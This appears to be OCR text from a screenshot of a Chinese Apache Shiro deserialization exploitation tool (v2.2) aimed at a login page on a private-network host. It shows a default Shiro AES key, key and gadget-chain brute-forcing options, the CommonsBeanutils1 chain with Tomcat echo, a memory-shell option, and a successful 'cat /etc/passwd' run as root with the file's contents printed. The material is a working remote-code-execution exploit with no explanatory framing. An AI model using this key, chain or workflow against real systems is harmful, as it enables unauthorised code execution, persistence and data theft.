 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://172.20.10.2:8080/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 cat /etc/passwd 执行
root
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin